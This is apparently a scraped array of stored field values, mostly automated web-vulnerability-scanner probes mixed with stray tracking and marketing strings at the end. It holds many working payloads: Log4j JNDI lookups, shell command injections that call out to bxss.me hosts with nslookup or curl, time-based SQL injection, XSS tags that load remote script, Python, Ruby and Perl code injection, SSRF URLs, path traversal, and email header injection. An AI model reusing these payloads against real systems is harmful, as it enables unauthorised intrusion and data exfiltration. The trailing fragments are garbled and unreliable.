wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top 